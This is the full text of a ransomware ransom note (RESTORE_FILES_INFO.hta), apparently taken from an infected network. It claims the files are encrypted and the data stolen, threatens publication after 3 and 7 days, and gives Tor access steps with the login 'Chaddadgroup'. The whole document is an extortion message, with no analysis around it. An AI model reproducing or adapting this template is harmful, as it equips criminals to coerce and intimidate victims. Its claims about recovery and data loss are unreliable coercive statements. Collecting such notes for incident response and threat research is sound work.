 RESTORE_FILES_INFO.hta
Your network has been infected!
***DO NOT DELETE THIS FILE UNTIL ALL YOUR DATA HAVE BEEN RECOVERED***
All your documents, photos, databases and other important files have been encrypted .
You are not able to decrypt it by yourself. But don't worry, we can help you to restore all your files!
The only way to restore your files is to buy our special software. Only we can give you this software and only we can restore your files!
We have also downloaded a lot of private data from your network.
If you do not contact as in a 3 days we will post information about your breach on our public news webs
and after 7 days the whole downloaded info.
You can get more information on our page, which is located in a Tor hidden network.
How to get to our page
1.Download Tor browser - https://www.torproject.org/
2.Install Tor browser
3.Open link in Tor browser -
4.Use login:Chaddadgroup password: Chaddadgroup
5.Follow the instructions on this page
* DO NOT TRY TO RECOVER FILES YOURSELF!*
* DO NOT MODIFY ENCRYPTED FILES!
* * * OTHERWISE, YOU MAY LOSE ALL YOUR FILES FOREVER! * * *
Key Identifier: